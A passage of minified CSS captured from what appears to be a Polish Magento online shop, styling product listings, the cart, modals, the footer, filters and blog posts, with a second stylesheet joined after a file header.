.blog__post__default h3{color:#808080;font-size:20px;font-weight:700}.page-layout-2columns-right.blog.blog-post-view .blog__post__default h4{color:#de231c;font-size:24px;margin-top:20px;font-weight:700}.page-layout-2columns-right.blog.blog-post-view .blog__post__default h5{margin-top:20px;font-weight:700}.page-layout-2columns-right.blog.blog-post-view .blog__post__default strong{font-weight:bold}.page-layout-2columns-right.blog.blog-post-view .blog__post__default i{font-style:italic}.page-layout-2columns-right.blog.blog-post-view .blog__post__default .btn{background-color:#2f7aea;border:none;padding:10px 20px;width:fit-content;font-size:14px !important;margin-top:20px;transition:all .3s ease-in-out}.page-layout-2columns-right.blog.blog-post-view .blog__post__default .btn:hover{background-color:#00377b}.main .widget{width:100%}.main_page_news h3{text-align:center;font-size:16px;font-weight:bold;margin-bottom:10px}.main_page_news img{width:100%}.main_page_news p{width:70%;margin:10px auto 0 auto !important;text-align:center;line-height:20px}.top-banner-wrapper{margin-bottom:30px;width:100%}.top-banner-wrapper .top-banner-content{display:flex;justify-content:center;align-content:center;position:relative;width:100%}.top-banner-wrapper .top-banner-content img{width:100%}.top-banner-wrapper .top-banner-content .top-banner-text-wrapper{position:absolute;top:40px;display:flex;flex-direction:column;justify-content:flex-start;align-items:center;width:60%;height:100%;font-size:14px;line-height:18px}.top-banner-wrapper .top-banner-content .top-banner-text-wrapper h1{font-size:21px;font-weight:bold;margin-bottom:20px;line-height:24px}.top-banner-wrapper .top-banner-content:hover{color:#00377b}@media (max-width:767px){.top-banner-wrapper .top-banner-content{flex-direction:column}.top-banner-wrapper .top-banner-content .top-banner-text-wrapper{position:unset;width:100%;margin-top:30px}}.category .category-description p,.search.results .category-description p{font-size:15px;font-weight:400;line-height:25px;text-align:left;color:#474747}.category .products-list .product-item,.search.results .products-list .product-item{padding:24px !important;border-radius:4px;max-width:100%}.category .products-list .product-item .product-circles-wrapper,.search.results .products-list .product-item .product-circles-wrapper{top:32px}.category .products-list .product-item .product-item-info,.search.results .products-list .product-item .product-item-info{gap:24px;align-items:center;justify-content:flex-start;flex-wrap:nowrap}.category .products-list .product-item .product-item-photo,.search.results .products-list .product-item .product-item-photo{width:160px;height:160px;max-width:unset !important;min-width:160px;object-fit:contain;margin:0;padding:0}.category .products-list .product-item .product-item-content,.search.results .products-list .product-item .product-item-content{display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start;gap:24px;flex:1 1 auto}.category .products-list .product-item .product-item-content .product-item-name,.search.results .products-list .product-item .product-item-content .product-item-name{margin:0}.category .products-list .product-item .product-item-content .product-item-link,.search.results .products-list .product-item .product-item-content .product-item-link{font-weight:700;-webkit-line-clamp:1}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper{width:100%;display:grid;grid-template-columns:8fr 7fr 9fr;gap:24px}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .list_element_attributes,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .list_element_attributes,.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .availability-attributes-wrapper,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .availability-attributes-wrapper{display:flex;flex-direction:column;justify-content:center;align-items:flex-start;gap:6px}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper{display:flex;flex-direction:row;align-items:center;justify-content:flex-start;gap:4px}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_key,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_key,.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_value,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_value{font-size:15px;font-weight:400;line-height:22px;color:#7D8186;margin-bottom:0}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot{display:inline-block;height:12px;width:12px;border-radius:50%;margin-right:5px;color:#00377b}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot.dot-green,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot.dot-green{background-color:#00B468}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot.dot-red,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot.dot-red{background-color:#DE231C}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_value,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_value{color:#00377b;display:flex;align-items:center}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details{width:100%}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo{min-height:unset}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .list_add_to_cart_button,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .list_add_to_cart_button,.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .slider_button_zobacz,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .slider_button_zobacz{margin-top:8px}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .tocart_tile,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .tocart_tile{margin-top:0}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo p.newProductPrice,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo p.newProductPrice{padding-bottom:0;font-size:24px;font-weight:700;line-height:28px}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo p.price-excluding-tax,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo p.price-excluding-tax{margin-bottom:0;font-size:15px;font-weight:400;line-height:22px}@media (max-width:899px){.category #filter-btn,.search.results #filter-btn{font-weight:bold}.category .list_add_to_cart_button,.search.results .list_add_to_cart_button{flex-wrap:wrap}}@media (max-width:460px){.category .products-list .product-item,.search.results .products-list .product-item{padding:12px !important}.category .products-list .product-item .product-item-info,.search.results .products-list .product-item .product-item-info{flex-wrap:wrap;justify-content:center}.category .products-list .product-item .product-circles-wrapper,.search.results .products-list .product-item .product-circles-wrapper{top:0}.category .products-list .product-item .product-item-name,.search.results .products-list .product-item .product-item-name{height:56px}.category .products-list .product-item .product-item-content .product-item-link,.search.results .products-list .product-item .product-item-content .product-item-link{-webkit-line-clamp:2;text-align:center}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper{grid-template-columns:1fr}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .list_element_attributes,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .list_element_attributes{display:none}.category #filter-btn,.search.results #filter-btn{width:100%}}.contact-form{width:100%;max-width:1080px;display:flex;flex-direction:row;justify-content:space-between;align-items:flex-start;gap:40px;margin:50px auto}@media (max-width:900px){.contact-form{flex-direction:column;margin:100px auto}}@media (max-width:768px){.contact-form{flex-direction:column;margin:50px auto}}.contact-form .contact-form-wrapper,.contact-form .contact-info-wrapper{width:100%;margin:0}footer #top-footer-row .container #first-section-top-footer .section-content-wrapper a,footer #top-footer-row .container #second-section-top-footer .section-content-wrapper a,footer #top-footer-row .container #third-section-top-footer .section-content-wrapper a{color:#de231c;font-size:18px;font-weight:bold;text-decoration:none;cursor:pointer}@media (min-width:768px){footer .main-bar .section li{padding:10px 0}footer .main-bar .section li a,footer .main-bar .section li p{color:#808080;text-decoration:none;font-size:12px;line-height:1.4;margin:0 !important;padding:0}footer .main-bar .section li a{font-weight:bold}footer .main-bar .section li a:hover{color:#2f7aea}footer .main-bar .section li p{cursor:default}}@media (min-width:768px) and (max-width:767px){footer .main-bar .section li{padding:10px 0 0 0}}.form.password.forget .secondary a,.form.password.reset .secondary a{margin-top:0}.form.password.forget .grecaptcha-badge,.form.password.reset .grecaptcha-badge{margin:auto}.form.password.forget .control,.form.password.reset .control{width:100%}header .top-bar p{font-weight:700;color:#333333}header .bottom-bar{border-top:1px solid #dbdbdb}header .bottom-bar ul li,header .bottom-bar ul li a,header .bottom-bar ul li span{flex:1;text-transform:uppercase;font-weight:600;justify-content:center;text-align:center;color:#333333}header .bottom-bar ul li a{height:100%;display:flex;align-items:center;justify-content:center}header .bottom-bar ul li span{width:100%;border-right:1px solid #dbdbdb}header .bottom-bar ul li:last-of-type a,header .bottom-bar ul li:last-of-type span{border-right:none}#RR_opinie.RR_v4{position:fixed;width:200px;bottom:50px;right:0;z-index:1}#RR_opinie.RR_v4 #RR_total{width:200px;float:right}@media (max-width:899px){#RR_opinie.RR_v4{position:unset;width:100%}#RR_opinie.RR_v4 #RR_total{width:100%}}.seo-description-wrapper{margin:40px 0}.seo-description-wrapper .seo-description{position:relative;height:auto;overflow:hidden;transition:0.3s}.seo-description-wrapper .seo-description.limited{height:180px}.seo-description-wrapper .seo-description .bottom-gradient{height:0;width:100%;background:linear-gradient(180deg, rgba(244,244,244,0) 0%, #f4f4f4 100%);position:absolute;bottom:0;left:0;right:0}.seo-description-wrapper .seo-description .bottom-gradient.active{height:48px}.seo-description-wrapper .seo-description h1,.seo-description-wrapper .seo-description h2{color:#474747;font-weight:700;font-size:18px;line-height:28px}.seo-description-wrapper .seo-description h2{margin:.75rem 0 !important}.seo-description-wrapper .seo-description h3,.seo-description-wrapper .seo-description h4{color:#474747;font-weight:700;font-size:15px;line-height:25px}.seo-description-wrapper .seo-description p,.seo-description-wrapper .seo-description span{color:#474747;font-weight:400;font-size:15px;line-height:25px;margin-bottom:0}.seo-description-wrapper .seo-description p{margin:.4rem 0 !important}.seo-description-wrapper .show-more-less{display:flex;align-items:center;justify-content:flex-start;cursor:pointer;padding:0;margin-top:24px;font-family:Arial;font-size:15px;font-weight:400;line-height:25px;text-align:left;color:#00377b;transition:0.3s}.seo-description-wrapper .show-more-less::after{background-image:url('../images/arrow-down.svg');background-position:center;background-repeat:no-repeat;background-size:contain;content:"";height:24px;width:24px;display:inline-block;vertical-align:middle;margin-left:8px;color:#00377b;transition:0.3s}.seo-description-wrapper .show-more-less.show-more::after{transform:rotateX(180deg)}.column.main.home-page p:first-of-type{margin-top:0 !important}body.cms-index-index .seo-description-wrapper{padding:0 16px}#maincontent .main-slider .slider-nav .nav-module.active,#maincontent .main-slider .slider-nav .nav-module:hover{color:#00377b !important;border-bottom:2px solid #de231c;background-color:transparent}.product .box .additional-box-informations .wholesale-price{padding:0 10px}.product .box .additional-box-informations .wholesale-price a,.product .box .additional-box-informations .wholesale-price a:hover{text-decoration:unset}.product .box .additional-box-informations .wholesale-price button.action.secondary,.product .box .additional-box-informations .wholesale-price .cart.table-wrapper .actions-toolbar>.action.action.secondary,.product .box .additional-box-informations .wholesale-price .action-gift.action.secondary{width:100%}@media (max-width:768px){.product .box .additional-box-informations .wholesale-price{padding:0 0 10px}}.product .banner-produkt-kontakt{padding:0;position:relative;margin-top:40px}.product .banner-produkt-kontakt .contact_banner_content_box{position:absolute;top:0;color:#fff;padding:10px;width:70%;display:flex;flex-direction:column;justify-content:space-between}.product .banner-produkt-kontakt .contact_banner_content_box h2{font-size:24px;font-weight:bold;margin:10px 0;color:#fff;line-height:24px}@media (max-width:768px){.product .banner-produkt-kontakt .contact_banner_content_box h2{font-size:20px}}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons{display:flex;justify-content:flex-start;align-items:center;margin-top:20px}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a{padding:10px 20px;margin-right:20px;border-radius:4px;text-decoration:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:first-of-type{background-color:#de231c;color:#00377b}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:first-of-type:hover{background-color:#2f7aea}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:last-of-type{background-color:#2f7aea;color:#00377b}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:last-of-type:hover{background-color:#de231c}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content{line-height:25px;padding:15px 0}@media (max-width:768px){.product .banner-produkt-kontakt{background-color:#00377b}.product .banner-produkt-kontakt #contact_banner_image{display:none}.product .banner-produkt-kontakt .contact_banner_content_box{width:100%;position:relative}}.product .product_full_description .about-content{padding:10px 10px 30px}.product .product_full_description .about-content ol{list-style:decimal;padding:10px 0;padding-inline-start:40px}.product .product_full_description .about-content ol li{list-style:decimal;line-height:20px;font-weight:normal;font-size:14px;padding-left:5px}.product .product_full_description .about-content ul{list-style:disc;padding:10px 0;padding-inline-start:40px}.product .product_full_description .about-content ul li{list-style:disc;line-height:20px;font-weight:normal;font-size:14px;padding-left:5px}.product .product_full_description .about-content h1{text-align:left;margin-top:20px;margin-bottom:20px;font-size:27px;font-weight:bold;line-height:35px}.product .product_full_description .about-content h2{text-align:left;margin-top:10px;margin-bottom:20px;font-size:21px;font-weight:bold;line-height:27px}.product .product_full_description .about-content h3{text-align:left;margin-bottom:10px;font-size:16px;font-weight:bold;line-height:21px}.product .product_full_description .about-content p{font-size:14px;line-height:20px}.product .product_full_description .about-content strong,.product .product_full_description .about-content b{font-weight:bold}.product .product_full_description .about-content i{font-style:italic}.product .prices .special-price .price-container{display:flex;flex-wrap:wrap;justify-content:flex-start;align-items:baseline}.product .prices .special-price .price-container .price-label{width:100%}.product .prices .special-price .price-container .price{margin-right:8px}.product .prices .omnibus-info{margin-top:10px;margin-bottom:10px}.product .product-availability{margin-top:10px}@media (max-width:768px){.product .product-availability{padding:0}}.product .price-box .main-price .old-price{text-decoration:unset}.product .price-box .main-price .old-price .price{display:block;text-decoration:line-through;color:#00377b;margin-bottom:10px}.product .price-box .main-price .discount{position:absolute;top:10px;right:10px;width:40px;height:40px;font-size:14px;background-color:#fff;border-radius:50%;justify-content:center;display:flex;align-items:center;border:2px solid #de231c;color:#de231c;font-weight:bold}.product .price-box .main-price .discount::before{content:"-"}.product .add-to-cart .quantity-handler{flex-wrap:nowrap;display:flex;width:50%;min-width:100px;margin-right:8px;padding-right:0;box-sizing:border-box;border:1px solid #dbdbdb;border-radius:4px;overflow:hidden}.product .add-to-cart .quantity-handler .qty-minus,.product .add-to-cart .quantity-handler .qty-plus,.product .add-to-cart .quantity-handler .qty{width:33.33%;display:flex;align-items:center;justify-content:center;padding:0;color:#474747;box-shadow:none}.product .add-to-cart .quantity-handler button.qty-minus,.product .add-to-cart .quantity-handler button.qty-plus,.product .add-to-cart .quantity-handler .cart.table-wrapper .actions-toolbar>.action.qty-minus,.product .add-to-cart .quantity-handler .cart.table-wrapper .actions-toolbar>.action.qty-plus,.product .add-to-cart .quantity-handler .action-gift.qty-minus,.product .add-to-cart .quantity-handler .action-gift.qty-plus{outline:none;border-radius:0;border:none;padding:10px;font-size:18px;transition:0.3s}.product .add-to-cart .quantity-handler button.qty-minus:hover,.product .add-to-cart .quantity-handler button.qty-plus:hover,.product .add-to-cart .quantity-handler .cart.table-wrapper .actions-toolbar>.action.qty-minus:hover,.product .add-to-cart .quantity-handler .cart.table-wrapper .actions-toolbar>.action.qty-plus:hover,.product .add-to-cart .quantity-handler .action-gift.qty-minus:hover,.product .add-to-cart .quantity-handler .action-gift.qty-plus:hover{background-color:#F0F5FC;color:#00377b;box-shadow:none}.product .add-to-cart .quantity-handler input.qty{border-radius:0;border:none;text-align:center;height:auto;font-size:15px;margin-bottom:0;order:0 !important;z-index:2}@media (max-width:899px){.product .add-to-cart .quantity-handler{width:100%;padding-right:0;margin-right:0;margin-bottom:10px}}@media (max-width:768px){.product .add-to-cart #product-addtocart-button{width:100%}}.products-grid .product-item,.products-list .product-item,.products-slider .product-item{border-radius:4px}.products-grid .product-item .sliderProduct,.products-list .product-item .sliderProduct,.products-slider .product-item .sliderProduct{border-radius:4px}.products-grid .product-item .cena-promo p.newProductPrice,.products-list .product-item .cena-promo p.newProductPrice,.products-slider .product-item .cena-promo p.newProductPrice{padding-bottom:0;font-size:24px;font-weight:700;line-height:28px}.products-grid .product-item .cena-promo p.cena-produktu-netto-slider,.products-list .product-item .cena-promo p.cena-produktu-netto-slider,.products-slider .product-item .cena-promo p.cena-produktu-netto-slider{margin-bottom:0;font-size:15px;line-height:22px}.slick-track li:hover .sliderProduct{border-color:#00377b}.filter-options .filter-options-item{padding:5px 10px;cursor:pointer}.filter-options .filter-options-item:first-child .filter-options-content ol.items{max-height:unset}.filter-options .filter-options-item .filter-options-content{padding:5px 0;margin:0}.filter-options .filter-options-item .filter-options-content ol.items{max-height:200px;overflow:hidden}@media (max-width:768px){.filter-options .filter-options-item .filter-options-content ol.items{max-height:280px}}.filter-options .filter-options-item .filter-options-content ol.items.items-expanded{max-height:unset}.filter-options .filter-options-item .filter-options-content ol.items li.item input+label{display:flex;width:100%}.filter-options .filter-options-item .filter-options-content ol.items li.item input+label span{max-width:calc(100% - 72px)}

--- FILE ---
content_type: text/css
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/css/styles-l.css
body_size: 45568
content:
.modals-wrapper .modal-popup .modal-inner-wrap{display:flex;justify-content:space-between;flex-direction:column;align-items:center;margin-top:30vh}.modals-wrapper .modal-popup .modal-inner-wrap .modal-header{display:block;border:none;position:unset;padding-top:40px}.modals-wrapper .modal-popup .modal-inner-wrap .modal-content{width:80%;border:none;position:unset;margin:auto;padding:unset;margin-bottom:20px}.modals-wrapper .modal-popup .modal-inner-wrap .modal-footer{padding:unset;border:none;margin:15px auto;display:flex;flex-direction:row-reverse}.modals-wrapper .modal-popup .modal-inner-wrap .modal-footer button{box-shadow:none;display:inline-block;background-color:#2f7aea;border-radius:3px;cursor:pointer;transition:all .3s ease-in-out;text-align:center;border:none}.modals-wrapper .modal-popup .modal-inner-wrap .modal-footer button:hover{background-color:#00377b}.modals-wrapper .modal-popup .modal-inner-wrap .modal-footer span{padding:5px 10px;color:#fff;font-size:13px !important;text-decoration:none;font-weight:normal;font-family:'Roboto',sans-serif}.modals-wrapper .modal-popup .modal-inner-wrap .modal-footer .action-primary{margin-right:10px !important}.product-info-stock-sku .configurable-variation-qty{display:none}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}:root{--bmx-primary:#fb3003;--bmx-border:#ebebeb;--bmx-link:#203656;--bmx-link-hover:#4e678a;--bmx-subdued:#8f9bad;--bmx-gradient:linear-gradient(to right, #fb3003 0%, #ffa387 100%)}@media (min-width:1024px){.bmx\:lg\:grid-cols-2{grid-template-columns:repeat(2, minmax(0, 1fr))}.bmx\:lg\:grid-cols-3{grid-template-columns:repeat(3, minmax(0, 1fr))}.bmx\:lg\:col-span-2{grid-column:span 2}}@media (max-width:767px){.bmx\:grid-cols-4{grid-template-columns:repeat(3, minmax(0, 1fr))}}@media (max-width:639px){.bmx\:grid-cols-4{grid-template-columns:repeat(2, minmax(0, 1fr))}}@media (max-width:479px){.bmx\:grid-cols-4{grid-template-columns:repeat(1, minmax(0, 1fr))}}.toolbar.mx-list-toolbar{display:flex;justify-content:space-between;margin-top:20px;margin-bottom:0;color:#8f9bad}.toolbar.mx-list-toolbar::before{content:none}.toolbar.mx-list-toolbar::after{content:none}.toolbar.mx-list-toolbar .toolbar-amount{display:block;float:none;position:relative;text-align:center;margin-bottom:0;padding:5px 0 0 0}.toolbar.mx-list-toolbar .pages{margin-bottom:0}.toolbar.mx-list-toolbar .limiter{margin-bottom:0}.toolbar.mx-list-toolbar .limiter .limiter-options{width:4em}@media (max-width:768px){.toolbar.mx-list-toolbar{flex-direction:column;row-gap:2em}.toolbar.mx-list-toolbar .pages .items.pages-items .pages-item-next,.toolbar.mx-list-toolbar .pages .items.pages-items .pages-item-previous{position:relative}}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#999}.field-tooltip .field-tooltip-content::after{border-bottom-color:#f4f4f4;top:1px}}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}@media all and (min-width:769px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.abs-product-options-list-desktop dt:after,.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 5px;word-break:break-all}.abs-button-desktop{width:auto}.abs-blocks-2columns,.column .block-addbysku .block-content .box,.login-container .block,.account .column.main .block:not(.widget) .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{width:48.8%}.abs-blocks-2columns:nth-child(odd),.column .block-addbysku .block-content .box:nth-child(odd),.login-container .block:nth-child(odd),.account .column.main .block:not(.widget) .block-content .box:nth-child(odd),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(odd),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(odd){clear:left;float:left}.abs-blocks-2columns:nth-child(even),.column .block-addbysku .block-content .box:nth-child(even),.login-container .block:nth-child(even),.account .column.main .block:not(.widget) .block-content .box:nth-child(even),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(even),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(even){float:right}.abs-reset-left-margin-desktop,.bundle-options-container .legend.title,.column.main .cart-summary .actions-toolbar,.cart.table-wrapper .item-actions .actions-toolbar,.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar,.form-new-agreement .fieldset .legend,.form-new-agreement .actions-toolbar,.column.main .paypal-review .actions-toolbar{margin-left:0}.abs-action-remove-desktop,.abs-add-fields-desktop .fieldset .additional .action.remove,.form-giftregistry-share .fieldset .additional .action.remove,.form-giftregistry-edit .fieldset .additional .action.remove,.form-add-invitations .fieldset .additional .action.remove,.form-create-return .fieldset .additional .action.remove,.form.send.friend .fieldset .additional .action.remove{margin-left:75.8%;top:6px}.abs-add-fields-desktop .fieldset .field:not(.choice) .control,.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:50%}.abs-margin-for-forms-desktop,.column:not(.sidebar-main) form .actions-toolbar,.column:not(.sidebar-additional) form .actions-toolbar,.login-container .fieldset:after{margin-left:25.8%}.abs-visually-hidden-desktop,.modes-label,.dashboard-welcome-toggler,.block-search .label,.block-collapsible-nav .title{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.abs-pager-toolbar:before,.abs-pager-toolbar:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.cart-container:before,.cart-container:after,.login-container:before,.login-container:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:before,.gift-wrapping .nested:after,.table .gift-wrapping .content:before,.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:before,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:before,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.page-header .header.panel:before,.page-header .header.panel:after,.header.content:before,.header.content:after,.account .toolbar:before,.account .toolbar:after,.toolbar-giftregistry-results:before,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:before,.toolbar-wishlist-results:after{content:'';display:table}.abs-add-clearfix-desktop:after,.abs-pager-toolbar:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.cart-container:after,.login-container:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:after,.table .gift-wrapping .content:after,.block-wishlist-management:after,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.page-header .header.panel:after,.header.content:after,.account .toolbar:after,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:after{clear:both}.abs-add-box-sizing-desktop,.column.main,.sidebar-main,.sidebar-additional{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field,.product-add-form .fieldset>.field,.product-add-form .fieldset .fields>.field{margin:0 0 20px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label,.product-add-form .fieldset>.field:not(.choice)>.label,.product-add-form .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control,.product-add-form .fieldset>.field:not(.choice)>.control,.product-add-form .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label,.product-add-form .fieldset>.field>.label,.product-add-form .fieldset .fields>.field>.label{margin:0 0 8px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before,.product-add-form .fieldset>.field.choice:before,.product-add-form .fieldset .fields>.field.choice:before,.product-add-form .fieldset>.field.no-label:before,.product-add-form .fieldset .fields>.field.no-label:before{display:none}.abs-revert-field-type-desktop .fieldset>.field:not(:first-child):last-of-type,.abs-revert-field-type-desktop .fieldset .fields>.field:not(:first-child):last-of-type,.product-add-form .fieldset>.field:not(:first-child):last-of-type,.product-add-form .fieldset .fields>.field:not(:first-child):last-of-type{margin-bottom:0}.abs-no-display-desktop,.opc-estimated-wrapper,.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous){display:none}.abs-pager-toolbar,.account .toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results{margin-bottom:20px;position:relative}.abs-pager-toolbar .limiter,.account .toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter{float:right;position:relative;z-index:1}.abs-pager-toolbar .toolbar-amount,.account .toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount{float:left;line-height:normal;padding:7px 0 0;position:relative;z-index:1}.abs-pager-toolbar .pages,.account .toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{float:left;position:relative;width:73%}.abs-shopping-cart-items-desktop .actions,.block-cart-failed .actions,.cart-container .form-cart .actions,.cart-container .cart-gift-item .actions{text-align:right}.abs-shopping-cart-items-desktop .action.clear,.abs-shopping-cart-items-desktop .action.update,.block-cart-failed .action.clear,.block-cart-failed .action.update,.cart-container .form-cart .action.clear,.cart-container .form-cart .action.update,.cart-container .cart-gift-item .action.clear,.cart-container .cart-gift-item .action.update{margin-left:10px}.abs-shopping-cart-items-desktop .action.continue,.block-cart-failed .action.continue,.cart-container .form-cart .action.continue,.cart-container .cart-gift-item .action.continue{float:left}h1{font-size:40px;margin-bottom:40px}.navigation,.breadcrumbs,.page-header 